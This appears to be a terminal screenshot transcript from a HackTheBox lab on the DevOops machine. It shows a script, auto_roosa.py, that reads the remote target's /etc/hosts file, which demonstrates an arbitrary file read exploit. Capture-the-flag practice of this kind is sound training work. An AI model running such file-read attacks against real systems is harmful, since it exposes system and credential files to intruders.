 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/DevOops]
└─# python3 auto_roosa.py -t 10.10.10.91 -f /etc/hosts
[+] Let's get the file for you !!! [+]
127.0.0.1       localhost
127.0.1.1       osboxes

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/DevOops]
└─#